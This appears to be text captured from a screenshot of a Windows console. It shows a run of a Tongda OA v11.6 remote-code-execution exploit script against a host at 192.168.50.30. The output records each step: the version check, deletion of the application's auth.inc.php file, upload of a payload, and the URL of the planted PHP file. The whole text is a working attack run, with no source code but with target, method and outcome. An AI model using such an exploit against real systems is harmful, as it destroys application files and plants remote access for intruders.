 λ Cmder
C:\Users\Administrator\Desktop\工具\tools\TongdaRCE-master
λ python3 tongda-rce.py http://192.168.50.30/
[*] Checking target's OA version
[*] Target's OA version: v11.6
[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA
Press enter to continue
[*]Deleting auth.inc.php....
[*]Checking if file deleted...
[+]Successfully deleted auth.inc.php!
[*]Uploading payload...
[+]Filed Uploaded Successfully
[+]URL: http://192.168.50.30//_at.php
C:\Users\Administrator\Desktop\工具\tools\TongdaRCE-master
λ